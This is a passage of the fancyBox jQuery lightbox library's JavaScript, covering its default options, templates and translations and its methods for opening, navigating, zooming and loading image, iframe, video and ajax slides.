					tpl: "<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" allowfullscreen allow=\"autoplay; fullscreen\" src=\"\"></iframe>",
					preload: !0,
					css: {},
					attr: {
						scrolling: "auto"
					}
				},
				video: {
					tpl: "<video class=\"fancybox-video\" controls controlsList=\"nodownload\" poster=\"{{poster}}\"><source src=\"{{src}}\" type=\"{{format}}\" />Sorry, your browser doesn't support embedded videos, <a href=\"{{src}}\">download</a> and watch with your favorite video player!</video>",
					format: "",
					autoStart: !0
				},
				defaultType: "image",
				animationEffect: "zoom",
				animationDuration: 366,
				zoomOpacity: "auto",
				transitionEffect: "fade",
				transitionDuration: 366,
				slideClass: "",
				baseClass: "",
				baseTpl: "<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\"><div class=\"fancybox-bg\"></div><div class=\"fancybox-inner\"><div class=\"fancybox-infobar\"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class=\"fancybox-toolbar\">{{buttons}}</div><div class=\"fancybox-navigation\">{{arrows}}</div><div class=\"fancybox-stage\"></div><div class=\"fancybox-caption\"></div></div></div>",
				spinnerTpl: "<div class=\"fancybox-loading\"></div>",
				errorTpl: "<div class=\"fancybox-error\"><p>{{ERROR}}</p></div>",
				btnTpl: {
					download: "<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\" href=\"javascript:;\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z\"/></svg></a>",
					zoom: "<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z\"/></svg></button>",
					close: "<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z\"/></svg></button>",
					arrowLeft: "<button data-fancybox-prev class=\"fancybox-button fancybox-button--arrow_left\" title=\"{{PREV}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z\"/></svg></div></button>",
					arrowRight: "<button data-fancybox-next class=\"fancybox-button fancybox-button--arrow_right\" title=\"{{NEXT}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z\"/></svg></div></button>",
					smallBtn: "<button type=\"button\" data-fancybox-close class=\"fancybox-button fancybox-close-small\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" version=\"1\" viewBox=\"0 0 24 24\"><path d=\"M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z\"/></svg></button>"
				},
				parentEl: "body",
				hideScrollbar: !0,
				autoFocus: !0,
				backFocus: !0,
				trapFocus: !0,
				fullScreen: {
					autoStart: !1
				},
				touch: {
					vertical: !0,
					momentum: !0
				},
				hash: null,
				media: {},
				slideShow: {
					autoStart: !1,
					speed: 3e3
				},
				thumbs: {
					autoStart: !1,
					hideOnClose: !0,
					parentEl: ".fancybox-container",
					axis: "y"
				},
				wheel: "auto",
				onInit: v.noop,
				beforeLoad: v.noop,
				afterLoad: v.noop,
				beforeShow: v.noop,
				afterShow: v.noop,
				beforeClose: v.noop,
				afterClose: v.noop,
				onActivate: v.noop,
				onDeactivate: v.noop,
				clickContent: function(e) {
					return "image" === e.type && "zoom"
				},
				clickSlide: "close",
				clickOutside: "close",
				dblclickContent: !1,
				dblclickSlide: !1,
				dblclickOutside: !1,
				mobile: {
					preventCaptionOverlap: !1,
					idleTime: !1,
					clickContent: function(e) {
						return "image" === e.type && "toggleControls"
					},
					clickSlide: function(e) {
						return "image" === e.type ? "toggleControls" : "close"
					},
					dblclickContent: function(e) {
						return "image" === e.type && "zoom"
					},
					dblclickSlide: function(e) {
						return "image" === e.type && "zoom"
					}
				},
				lang: "en",
				i18n: {
					en: {
						CLOSE: "Close",
						NEXT: "Next",
						PREV: "Previous",
						ERROR: "The requested content cannot be loaded. <br/> Please try again later.",
						PLAY_START: "Start slideshow",
						PLAY_STOP: "Pause slideshow",
						FULL_SCREEN: "Full screen",
						THUMBS: "Thumbnails",
						DOWNLOAD: "Download",
						SHARE: "Share",
						ZOOM: "Zoom"
					},
					de: {
						CLOSE: "Schliessen",
						NEXT: "Weiter",
						PREV: "Zur\xFCck",
						ERROR: "Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp\xE4ter nochmal.",
						PLAY_START: "Diaschau starten",
						PLAY_STOP: "Diaschau beenden",
						FULL_SCREEN: "Vollbild",
						THUMBS: "Vorschaubilder",
						DOWNLOAD: "Herunterladen",
						SHARE: "Teilen",
						ZOOM: "Ma\xDFstab"
					}
				}
			},
			a = v(m),
			_ = v(y),
			i = 0,
			s = function(e) {
				return e && e.hasOwnProperty && e instanceof v
			},
			w = function() {
				return m.requestAnimationFrame || m.webkitRequestAnimationFrame || m.mozRequestAnimationFrame || m
					.oRequestAnimationFrame || function(t) {
						return m.setTimeout(t, 1e3 / 60)
					}
			}(),
			o = function() {
				return m.cancelAnimationFrame || m.webkitCancelAnimationFrame || m.mozCancelAnimationFrame || m
					.oCancelAnimationFrame || function(t) {
						m.clearTimeout(t)
					}
			}(),
			l = function() {
				var e = y.createElement("fakeelement"),
					n = {
						transition: "transitionend",
						OTransition: "oTransitionEnd",
						MozTransition: "transitionend",
						WebkitTransition: "webkitTransitionEnd"
					},
					a;
				for (a in n)
					if (e.style[a] !== x) return n[a];
				return "transitionend"
			}(),
			C = function(e) {
				return e && e.length && e[0].offsetHeight
			},
			p = function(n, t) {
				var a = v.extend(!0, {}, n, t);
				return v.each(t, function(n, t) {
					v.isArray(t) && (a[n] = t)
				}), a
			},
			d = function(e) {
				var t, n;
				return e && e.ownerDocument === y && (v(".fancybox-container").css("pointer-events", "none"), t = {
						x: e.getBoundingClientRect().left + e.offsetWidth / 2,
						y: e.getBoundingClientRect().top + e.offsetHeight / 2
					}, n = y.elementFromPoint(t.x, t.y) === e, v(".fancybox-container").css("pointer-events", ""),
					n)
			},
			r = function(n, t, e) {
				var o = this;
				o.opts = p({
						index: e
					}, v.fancybox.defaults), v.isPlainObject(t) && (o.opts = p(o.opts, t)), v.fancybox.isMobile && (o
						.opts = p(o.opts, o.opts.mobile)), o.id = o.opts.id || ++i, o.currIndex = parseInt(o.opts.index,
						10) || 0, o.prevIndex = null, o.prevPos = null, o.currPos = 0, o.firstRun = !0, o.group = [], o
					.slides = {}, o.addContent(n), o.group.length && o.init()
			};
		v.extend(r.prototype, {
				init: function() {
					var e = this,
						t = e.group[e.currIndex],
						n = t.opts,
						i, s;
					n.closeExisting && v.fancybox.close(!0), v("body").addClass("fancybox-active"), v.fancybox
						.getInstance() || !1 === n.hideScrollbar || v.fancybox.isMobile || !(y.body
							.scrollHeight > m.innerHeight) || (v("head").append(
								"<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar{margin-right:" +
								(m.innerWidth - y.documentElement.clientWidth) + "px;}</style>"), v("body")
							.addClass("compensate-for-scrollbar")), s = "", v.each(n.buttons, function(a, t) {
							s += n.btnTpl[t] || ""
						}), i = v(e.translate(e, n.baseTpl.replace("{{buttons}}", s).replace("{{arrows}}", n
							.btnTpl.arrowLeft + n.btnTpl.arrowRight))).attr("id", "fancybox-container-" + e.id)
						.addClass(n.baseClass).data("FancyBox", e).appendTo(n.parentEl), e.$refs = {
							container: i
						}, ["bg", "inner", "infobar", "toolbar", "stage", "caption", "navigation"].forEach(
							function(n) {
								e.$refs[n] = i.find(".fancybox-" + n)
							}), e.trigger("onInit"), e.activate(), e.jumpTo(e.currIndex)
				},
				translate: function(a, t) {
					var o = a.opts.i18n[a.opts.lang] || a.opts.i18n.en;
					return t.replace(/\{\{(\w+)\}\}/g, function(n, t) {
						var e = o[t];
						return e === x ? n : e
					})
				},
				addContent: function(n) {
					var o = this,
						t = v.makeArray(n),
						a;
					v.each(t, function(n, t) {
						var e = {},
							a = {},
							g, f, m, h, b;
						v.isPlainObject(t) ? (e = t, a = t.opts || t) : "object" === v.type(t) && v(t)
							.length ? (g = v(t), a = g.data() || {}, a = v.extend(!0, {}, a, a.options),
								a.$orig = g, e.src = o.opts.src || a.src || g.attr("href"), e.type || e
								.src || (e.type = "inline", e.src = t)) : e = {
								type: "html",
								src: t + ""
							}, e.opts = v.extend(!0, {}, o.opts, a), v.isArray(a.buttons) && (e.opts
								.buttons = a.buttons), v.fancybox.isMobile && e.opts.mobile && (e.opts =
								p(e.opts, e.opts.mobile)), f = e.type || e.opts.type, h = e.src || "", !
							f && h && ((m = h.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i)) ? (f =
								"video", e.opts.video.format || (e.opts.video.format = "video/" + (
									"ogv" === m[1] ? "ogg" : m[1]))) : h.match(
								/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i
								) ? f = "image" : h.match(/\.(pdf)((\?|#).*)?$/i) ? (f = "iframe",
								e = v.extend(!0, e, {
									contentType: "pdf",
									opts: {
										iframe: {
											preload: !1
										}
									}
								})) : "#" === h.charAt(0) && (f = "inline")), f ? e.type = f : o
							.trigger("objectNeedsType", e), e.contentType || (e.contentType = -1 < v
								.inArray(e.type, ["html", "inline", "ajax"]) ? "html" : e.type), e
							.index = o.group.length, "auto" == e.opts.smallBtn && (e.opts.smallBtn = -
								1 < v.inArray(e.type, ["html", "inline", "ajax"])), "auto" === e.opts
							.toolbar && (e.opts.toolbar = !e.opts.smallBtn), e.$thumb = e.opts.$thumb ||
							null, e.opts.$trigger && e.index === o.opts.index && (e.$thumb = e.opts
								.$trigger.find("img:first"), e.$thumb.length && (e.opts.$orig = e.opts
									.$trigger)), e.$thumb && e.$thumb.length || !e.opts.$orig || (e
								.$thumb = e.opts.$orig.find("img:first")), e.$thumb && !e.$thumb
							.length && (e.$thumb = null), e.thumb = e.opts.thumb || (e.$thumb ? e
								.$thumb[0].src : null), "function" === v.type(e.opts.caption) && (e.opts
								.caption = e.opts.caption.apply(t, [o, e])), "function" === v.type(o
								.opts.caption) && (e.opts.caption = o.opts.caption.apply(t, [o, e])), e
							.opts.caption instanceof v || (e.opts.caption = e.opts.caption === x ? "" :
								e.opts.caption + ""), "ajax" === e.type && (b = h.split(/\s+/, 2), 1 < b
								.length && (e.src = b.shift(), e.opts.filter = b.shift())), e.opts
							.modal && (e.opts = v.extend(!0, e.opts, {
								trapFocus: !0,
								infobar: 0,
								toolbar: 0,
								smallBtn: 0,
								keyboard: 0,
								slideShow: 0,
								fullScreen: 0,
								thumbs: 0,
								touch: 0,
								clickContent: !1,
								clickSlide: !1,
								clickOutside: !1,
								dblclickContent: !1,
								dblclickSlide: !1,
								dblclickOutside: !1
							})), o.group.push(e)
					}), Object.keys(o.slides).length && (o.updateControls(), a = o.Thumbs, a && a
						.isActive && (a.create(), a.focus()))
				},
				addEvents: function() {
					var n = this;
					n.removeEvents(), n.$refs.container.on("click.fb-close", "[data-fancybox-close]", function(
						e) {
						e.stopPropagation(), e.preventDefault(), n.close(e)
					}).on("touchstart.fb-prev click.fb-prev", "[data-fancybox-prev]", function(e) {
						e.stopPropagation(), e.preventDefault(), n.previous()
					}).on("touchstart.fb-next click.fb-next", "[data-fancybox-next]", function(e) {
						e.stopPropagation(), e.preventDefault(), n.next()
					}).on("click.fb", "[data-fancybox-zoom]", function() {
						n[n.isScaledDown() ? "scaleToActual" : "scaleToFit"]()
					}), a.on("orientationchange.fb resize.fb", function(e) {
						e && e.originalEvent && "resize" === e.originalEvent.type ? (n.requestId && o(n
							.requestId), n.requestId = w(function() {
							n.update(e)
						})) : (n.current && "iframe" === n.current.type && n.$refs.stage.hide(),
							setTimeout(function() {
								n.$refs.stage.show(), n.update(e)
							}, v.fancybox.isMobile ? 600 : 250))
					}), _.on("keydown.fb", function(e) {
						var t = v.fancybox ? v.fancybox.getInstance() : null,
							o = t.current,
							a = e.keyCode || e.which;
						return 9 == a ? void(o.opts.trapFocus && n.focus(e)) : !o.opts.keyboard || e
							.ctrlKey || e.altKey || e.shiftKey || v(e.target).is("input") || v(e.target)
							.is("textarea") ? void 0 : 8 === a || 27 === a ? (e.preventDefault(), void n
								.close(e)) : 37 === a || 38 === a ? (e.preventDefault(), void n
								.previous()) : 39 === a || 40 === a ? (e.preventDefault(), void n
							.next()) : void n.trigger("afterKeydown", e, a)
					}), n.group[n.currIndex].opts.idleTime && (n.idleSecondsCounter = 0, _.on(
						"mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",
						function() {
							n.idleSecondsCounter = 0, n.isIdle && n.showControls(), n.isIdle = !1
						}), n.idleInterval = m.setInterval(function() {
						n.idleSecondsCounter++, n.idleSecondsCounter >= n.group[n.currIndex].opts
							.idleTime && !n.isDragging && (n.isIdle = !0, n.idleSecondsCounter = 0,
								n.hideControls())
					}, 1e3))
				},
				removeEvents: function() {
					var t = this;
					a.off("orientationchange.fb resize.fb"), _.off("keydown.fb .fb-idle"), this.$refs.container
						.off(".fb-close .fb-prev .fb-next"), t.idleInterval && (m.clearInterval(t.idleInterval),
							t.idleInterval = null)
				},
				previous: function(e) {
					return this.jumpTo(this.currPos - 1, e)
				},
				next: function(e) {
					return this.jumpTo(this.currPos + 1, e)
				},
				jumpTo: function(n, p) {
					var m = this,
						o = m.group.length,
						g, h, b, y, _, w, T, E, S;
					if (!(m.isDragging || m.isClosing || m.isAnimating && m.firstRun)) {
						if (n = parseInt(n, 10), b = m.current ? m.current.opts.loop : m.opts.loop, !b && (0 >
								n || n >= o)) return !1;
						if (g = m.firstRun = !Object.keys(m.slides).length, _ = m.current, m.prevIndex = m
							.currIndex, m.prevPos = m.currPos, y = m.createSlide(n), 1 < o && ((b || y.index <
								o - 1) && m.createSlide(n + 1), (b || 0 < y.index) && m.createSlide(n - 1)), m
							.current = y, m.currIndex = y.index, m.currPos = y.pos, m.trigger("beforeShow", g),
							m.updateControls(), y.forcedDuration = x, v.isNumeric(p) ? y.forcedDuration = p :
							p = y.opts[g ? "animationDuration" : "transitionDuration"], p = parseInt(p, 10), h =
							m.isMoved(y), y.$slide.addClass("fancybox-slide--current"), g) return y.opts
							.animationEffect && p && m.$refs.container.css("transition-duration", p + "ms"),
							m.$refs.container.addClass("fancybox-is-open").trigger("focus"), m.loadSlide(y),
							void m.preload("image");
						w = v.fancybox.getTranslate(_.$slide), T = v.fancybox.getTranslate(m.$refs.stage), v
							.each(m.slides, function(n, t) {
								v.fancybox.stop(t.$slide, !0)
							}), _.pos !== y.pos && (_.isComplete = !1), _.$slide.removeClass(
								"fancybox-slide--complete fancybox-slide--current"), h ? (S = w.left - (_.pos *
								w.width + _.pos * _.opts.gutter), v.each(m.slides, function(e, t) {
								t.$slide.removeClass("fancybox-animated").removeClass(function(n, t) {
									return (t.match(/(^|\s)fancybox-fx-\S+/g) || []).join(" ")
								});
								var n = t.pos * w.width + t.pos * t.opts.gutter;
								v.fancybox.setTranslate(t.$slide, {
										top: 0,
										left: n - T.left + S
									}), t.pos !== y.pos && t.$slide.addClass("fancybox-slide--" + (t
										.pos > y.pos ? "next" : "previous")), C(t.$slide), v.fancybox
									.animate(t.$slide, {
										top: 0,
										left: (t.pos - y.pos) * w.width + (t.pos - y.pos) * t.opts
											.gutter
									}, p, function() {
										t.$slide.css({
												transform: "",
												opacity: ""
											}).removeClass(
												"fancybox-slide--next fancybox-slide--previous"), t
											.pos === m.currPos && m.complete()
									})
							})) : p && y.opts.transitionEffect && (E = "fancybox-animated fancybox-fx-" + y.opts
								.transitionEffect, _.$slide.addClass("fancybox-slide--" + (_.pos > y.pos ?
									"next" : "previous")), v.fancybox.animate(_.$slide, E, p, function() {
									_.$slide.removeClass(E).removeClass(
										"fancybox-slide--next fancybox-slide--previous")
								}, !1)), y.isLoaded ? m.revealContent(y) : m.loadSlide(y), m.preload("image")
					}
				},
				createSlide: function(n) {
					var t = this,
						a, i;
					return i = n % t.group.length, i = 0 > i ? t.group.length + i : i, !t.slides[n] && t.group[
						i] && (a = v("<div class=\"fancybox-slide\"></div>").appendTo(t.$refs.stage), t
						.slides[n] = v.extend(!0, {}, t.group[i], {
							pos: n,
							$slide: a,
							isLoaded: !1
						}), t.updateSlide(t.slides[n])), t.slides[n]
				},
				scaleToActual: function(n, o, m) {
					var a = this,
						d = a.current,
						u = d.$content,
						f = v.fancybox.getTranslate(d.$slide).width,
						p = v.fancybox.getTranslate(d.$slide).height,
						h = d.width,
						g = d.height,
						b, y, _, w, C;
					a.isAnimating || a.isMoved() || !u || "image" != d.type || !d.isLoaded || d.hasError || (a
						.isAnimating = !0, v.fancybox.stop(u), n = n === x ? .5 * f : n, o = o === x ? .5 *
						p : o, b = v.fancybox.getTranslate(u), b.top -= v.fancybox.getTranslate(d.$slide)
						.top, b.left -= v.fancybox.getTranslate(d.$slide).left, w = h / b.width, C = g / b
						.height, y = .5 * f - .5 * h, _ = .5 * p - .5 * g, h > f && (y = b.left * w - (n *
							w - n), 0 < y && (y = 0), y < f - h && (y = f - h)), g > p && (_ = b.top * C - (
							o * C - o), 0 < _ && (_ = 0), _ < p - g && (_ = p - g)), a.updateCursor(h, g), v
						.fancybox.animate(u, {
							top: _,
							left: y,
							scaleX: w,
							scaleY: C
						}, m || 330, function() {
							a.isAnimating = !1
						}), a.SlideShow && a.SlideShow.isActive && a.SlideShow.stop())
				},
				scaleToFit: function(n) {
					var t = this,
						o = t.current,
						a = o.$content,
						i;
					t.isAnimating || t.isMoved() || !a || "image" != o.type || !o.isLoaded || o.hasError || (t
						.isAnimating = !0, v.fancybox.stop(a), i = t.getFitPos(o), t.updateCursor(i.width, i
							.height), v.fancybox.animate(a, {
							top: i.top,
							left: i.left,
							scaleX: i.width / a.width(),
							scaleY: i.height / a.height()
						}, n || 330, function() {
							t.isAnimating = !1
						}))
				},
				getFitPos: function(n) {
					var t = this,
						s = n.$content,
						r = n.$slide,
						c = n.width || n.opts.width,
						p = n.height || n.opts.height,
						g = {},
						u, f, m, h;
					return !!(n.isLoaded && s && s.length) && (u = v.fancybox.getTranslate(t.$refs.stage).width,
						f = v.fancybox.getTranslate(t.$refs.stage).height, u -= parseFloat(r.css(
							"paddingLeft")) + parseFloat(r.css("paddingRight")) + parseFloat(s.css(
							"marginLeft")) + parseFloat(s.css("marginRight")), f -= parseFloat(r.css(
							"paddingTop")) + parseFloat(r.css("paddingBottom")) + parseFloat(s.css(
							"marginTop")) + parseFloat(s.css("marginBottom")), c && p || (c = u, p = f), m =
						Math.min(1, u / c, f / p), c = m * c, p = m * p, c > u - .5 && (c = u), p > f -
						.5 && (p = f), "image" === n.type ? (g.top = Math.floor(.5 * (f - p)) + parseFloat(r
							.css("paddingTop")), g.left = Math.floor(.5 * (u - c)) + parseFloat(r.css(
							"paddingLeft"))) : "video" === n.contentType && (h = n.opts.width && n.opts
							.height ? c / p : n.opts.ratio || 16 / 9, p > c / h ? p = c / h : c > p * h && (
								c = p * h)), g.width = c, g.height = p, g)
				},
				update: function(a) {
					var t = this;
					v.each(t.slides, function(e, n) {
						t.updateSlide(n, a)
					})
				},
				updateSlide: function(n, t) {
					var e = this,
						o = n && n.$content,
						a = n.width || n.opts.width,
						i = n.height || n.opts.height,
						s = n.$slide;
					e.adjustCaption(n), o && (a || i || "video" === n.contentType) && !n.hasError && (v.fancybox
						.stop(o), v.fancybox.setTranslate(o, e.getFitPos(n)), n.pos === e.currPos && (e
							.isAnimating = !1, e.updateCursor())), e.adjustLayout(n), s.length && (s
						.trigger("refresh"), n.pos === e.currPos && e.$refs.toolbar.add(e.$refs.navigation
							.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",
							s.get(0).scrollHeight > s.get(0).clientHeight)), e.trigger("onUpdate", n, t)
				},
				centerSlide: function(n) {
					var t = this,
						e = t.current,
						a = e.$slide;
					!t.isClosing && e && (a.siblings().css({
						transform: "",
						opacity: ""
					}), a.parent().children().removeClass(
						"fancybox-slide--previous fancybox-slide--next"), v.fancybox.animate(a, {
						top: 0,
						left: 0,
						opacity: 1
					}, n === x ? 0 : n, function() {
						a.css({
							transform: "",
							opacity: ""
						}), e.isComplete || t.complete()
					}, !1))
				},
				isMoved: function(n) {
					var t = n || this.current,
						a, i;
					return !!t && (i = v.fancybox.getTranslate(this.$refs.stage), a = v.fancybox.getTranslate(t
						.$slide), !t.$slide.hasClass("fancybox-animated") && (.5 < Math.abs(a.top - i
						.top) || .5 < Math.abs(a.left - i.left)))
				},
				updateCursor: function(n, t) {
					var e = this,
						i = e.current,
						s = e.$refs.container,
						r, l;
					i && !e.isClosing && e.Guestures && (s.removeClass(
							"fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"
							), r = e.canPan(n, t), l = !!r || e.isZoomable(), s.toggleClass(
							"fancybox-is-zoomable", l), v("[data-fancybox-zoom]").prop("disabled", !l), r ?
						s.addClass("fancybox-can-pan") : l && ("zoom" === i.opts.clickContent || v
							.isFunction(i.opts.clickContent) && "zoom" == i.opts.clickContent(i)) ? s
						.addClass("fancybox-can-zoomIn") : i.opts.touch && (i.opts.touch.vertical || 1 < e
							.group.length) && "video" !== i.contentType && s.addClass("fancybox-can-swipe"))
				},
				isZoomable: function() {
					var a = this,
						e = a.current,
						n;
					if (e && !a.isClosing && "image" === e.type && !e.hasError) {
						if (!e.isLoaded) return !0;
						if (n = a.getFitPos(e), n && (e.width > n.width || e.height > n.height)) return !0
					}
					return !1
				},
				isScaledDown: function(n, t) {
					var e = this,
						a = !1,
						o = e.current,
						s = o.$content;
					return n !== x && t !== x ? a = n < o.width && t < o.height : s && (a = v.fancybox
						.getTranslate(s), a = a.width < o.width && a.height < o.height), a
				},
				canPan: function(n, t) {
					var e = this,
						a = e.current,
						o = null,
						i = !1;
					return "image" === a.type && (a.isComplete || n && t) && !a.hasError && (i = e.getFitPos(a),
						n !== x && t !== x ? o = {
							width: n,
							height: t
						} : a.isComplete && (o = v.fancybox.getTranslate(a.$content)), o && i && (i = 1.5 <
							Math.abs(o.width - i.width) || 1.5 < Math.abs(o.height - i.height))), i
				},
				loadSlide: function(s) {
					var t = this,
						n, i, r;
					if (!s.isLoading && !s.isLoaded) {
						if (s.isLoading = !0, !1 === t.trigger("beforeLoad", s)) return s.isLoading = !1, !1;
						switch (n = s.type, i = s.$slide, i.off("refresh").trigger("onReset").addClass(s.opts
							.slideClass), n) {
							case "image":
								t.setImage(s);
								break;
							case "iframe":
								t.setIframe(s);
								break;
							case "html":
								t.setContent(s, s.src || s.content);
								break;
							case "video":
								t.setContent(s, s.opts.video.tpl.replace(/\{\{src\}\}/gi, s.src).replace(
										"{{format}}", s.opts.videoFormat || s.opts.video.format || "")
									.replace("{{poster}}", s.thumb || ""));
								break;
							case "inline":
								v(s.src).length ? t.setContent(s, v(s.src)) : t.setError(s);
								break;
							case "ajax":
								t.showLoading(s), r = v.ajax(v.extend({}, s.opts.ajax.settings, {
									url: s.src,
									success: function(a, e) {
										"success" === e && t.setContent(s, a)
									},
									error: function(a, e) {
										a && "abort" !== e && t.setError(s)
									}
								})), i.one("onReset", function() {
									r.abort()
								});
								break;
							default:
								t.setError(s);
						}
						return !0
					}
				},
				setImage: function(n) {
					var t = this,
						e;
					setTimeout(function() {
							var a = n.$image;
							t.isClosing || !n.isLoading || a && a.length && a[0].complete || n.hasError || t
								.showLoading(n)
						}, 50), t.checkSrcset(n), n.$content = v("<div class=\"fancybox-content\"></div>")
						.addClass("fancybox-is-hidden").appendTo(n.$slide.addClass("fancybox-slide--image")), !
						1 !== n.opts.preload && n.opts.width && n.opts.height && n.thumb && (n.width = n.opts
							.width, n.height = n.opts.height, e = y.createElement("img"), e.onerror =
						function() {
								v(this).remove(), n.$ghost = null
							}, e.onload = function() {
								t.afterLoad(n)
							}, n.$ghost = v(e).addClass("fancybox-image").appendTo(n.$content).attr("src", n
								.thumb)), t.setBigImage(n)
				},
				checkSrcset: function(t) {
					var e = t.opts.srcset || t.opts.image.srcset,
						s, l, d, p;
					if (e) {
						d = m.devicePixelRatio || 1, p = m.innerWidth * d, l = e.split(",").map(function(n) {
							var a = {};
							return n.trim().split(/\s+/).forEach(function(e, t) {
								var n = parseInt(e.substring(0, e.length - 1), 10);
								return 0 === t ? a.url = e : void(n && (a.value = n, a.postfix =
									e[e.length - 1]))
							}), a
						}), l.sort(function(n, t) {
							return n.value - t.value
						});
						for (var u = 0, g; u < l.length; u++)
							if (g = l[u], "w" === g.postfix && g.value >= p || "x" === g.postfix && g.value >=
								d) {
								s = g;
								break
							}! s && l.length && (s = l[l.length - 1]), s && (t.src = s.url, t.width && t
							.height && "w" == s.postfix && (t.height = t.width / t.height * s.value, t
								.width = s.value), t.opts.srcset = e)
					}
				},
				setBigImage: function(n) {
					var t = this,
						e = y.createElement("img"),
						o = v(e);
					n.$image = o.one("error", function() {
							t.setError(n)
						}).one("load", function() {
							var i;
							n.$ghost || (t.resolveImageSlideSize(n, this.naturalWidth, this.naturalHeight),
								t.afterLoad(n)), t.isClosing || (n.opts.srcset && (i = n.opts.sizes,
									i && "auto" !== i || (i = (1 < n.width / n.height && 1 < a.width() /
											a.height() ? "100" : Math.round(100 * (n.width / n.height))
											) + "vw"), o.attr("sizes", i).attr("srcset", n.opts.srcset)
									), n.$ghost && setTimeout(function() {
									n.$ghost && !t.isClosing && n.$ghost.hide()
								}, Math.min(300, Math.max(1e3, n.height / 1600))), t.hideLoading(n))
						}).addClass("fancybox-image").attr("src", n.src).appendTo(n.$content), (e.complete ||
							"complete" == e.readyState) && o.naturalWidth && o.naturalHeight ? o.trigger(
						"load") : e.error && o.trigger("error")
				},
				resolveImageSlideSize: function(i, t, e) {
					var n = parseInt(i.opts.width, 10),
						o = parseInt(i.opts.height, 10);
					i.width = t, i.height = e, 0 < n && (i.width = n, i.height = Math.floor(n * e / t)), 0 <
						o && (i.width = Math.floor(o * t / e), i.height = o)
				},
				setIframe: function(o) {
					var t = this,
						d = o.opts.iframe,
						i = o.$slide,
						s;
					v.fancybox.isMobile && (d.css.overflow = "scroll"), o.$content = v(
							"<div class=\"fancybox-content" + (d.preload ? " fancybox-is-hidden" : "") +
							"\"></div>").css(d.css).appendTo(i), i.addClass("fancybox-slide--" + o.contentType),
						o.$iframe = s = v(d.tpl.replace(/\{rnd\}/g, new Date().getTime())).attr(d.attr)
						.appendTo(o.$content), d.preload ? (t.showLoading(o), s.on("load.fb error.fb",
						function() {
							this.isReady = 1, o.$slide.trigger("refresh"), t.afterLoad(o)
						}), i.on("refresh.fb", function() {
							var e = o.$content,
								t = d.css.width,
								r = d.css.height,
								p, u;
							if (1 === s[0].isReady) {
								try {
									p = s.contents(), u = p.find("body")
								} catch (e) {}
								u && u.length && u.children().length && (i.css("overflow", "visible"), e
									.css({
										width: "100%",
										"max-width": "100%",
										height: "9999px"
									}), t === x && (t = Math.ceil(Math.max(u[0].clientWidth, u
										.outerWidth(!0)))), e.css("width", t ? t : "").css(
										"max-width", ""), r === x && (r = Math.ceil(Math.max(u[0]
										.clientHeight, u.outerHeight(!0)))), e.css("height", r ? r :
										""), i.css("overflow", "auto")), e.removeClass(
									"fancybox-is-hidden")
							}
						})) : t.afterLoad(o), s.attr("src", o.src), i.one("onReset", function() {
							try {
								v(this).find("iframe").hide().unbind().attr("src", "//about:blank")
							} catch (e) {}
							v(this).off("refresh.fb").empty(), o.isLoaded = !1, o.isRevealed = !1
						})
				},
				setContent: function(n, t) {
					var a = this;
					a.isClosing || (a.hideLoading(n), n.$content && v.fancybox.stop(n.$content), n.$slide
						.empty(), s(t) && t.parent().length ? ((t.hasClass("fancybox-content") || t.parent()
							.hasClass("fancybox-content")) && t.parents(".fancybox-slide").trigger(
							"onReset"), n.$placeholder = v("<div>").hide().insertAfter(t), t.css(
							"display", "inline-block")) : n.hasError || ("string" === v.type(t) && (t = v(
							"<div>").append(v.trim(t)).contents()), n.opts.filter && (t = v("<div>")
							.html(t).find(n.opts.filter))), n.$slide.one("onReset", function() {
							v(this).find("video,audio").trigger("pause"), n.$placeholder && (n
								.$placeholder.after(t.removeClass("fancybox-content").hide())
								.remove(), n.$placeholder = null), n.$smallBtn && (n.$smallBtn
								.remove(), n.$smallBtn = null), n.hasError || (v(this).empty(), n
								.isLoaded = !1, n.isRevealed = !1)
						}), v(t).appendTo(n.$slide), v(t).is("video,audio") && (v(t).addClass(
